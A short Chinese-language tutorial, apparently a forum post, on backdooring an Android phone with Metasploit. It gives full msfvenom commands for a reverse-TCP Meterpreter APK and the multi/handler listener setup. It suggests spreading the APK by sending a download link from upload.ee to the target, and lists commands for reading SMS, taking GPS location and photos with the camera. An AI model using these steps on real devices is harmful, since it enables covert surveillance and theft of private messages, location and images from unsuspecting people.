环境:

攻击方:nethuner(OnePlus 6t) 192.168.1.83

目标机:vivo y55



1、生成后门程序

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.83 LPORT=5555 R>1.apk #生成后门程序(1.apk为安装包名称,可以改。但实际安装后名称为MainActivity)





2、分发后门程序

这一步相信大家有很多方法,我会将文件上传到upload.ee(因为不需要登录)。将下载地址发给目标机,等目标机下载安装。

安装的时候也还是会报中风险

3、启动msf

msfdb init #初始化数据库

msfconsole #启动msf

4、设置payload

use exploit/multi/handler #选择模块

set payload android/meterpreter/reverse_tcp

set LHOST 192.168.1.83 #设置攻击方ip,不知道ip的用ifconfig命令查看

set LPORT 5555 #设置监听端口为5555

run #运行 等待手机上线

5、反弹会shell,建立会话

几个有趣的命令:

查看对方手机系统信息:sysinfo

查看对方手机安装哪些app文件:app_list

远程控制对方手机拍摄一张照片:webcam_snap



实时查看对方手机的信息: dump_sms

实时获取对方手机GPS定位: geolocate

Tip:使用上面的命令也还是会有给不给权限的提示

下图为截取短信

完整过程

没有回复内容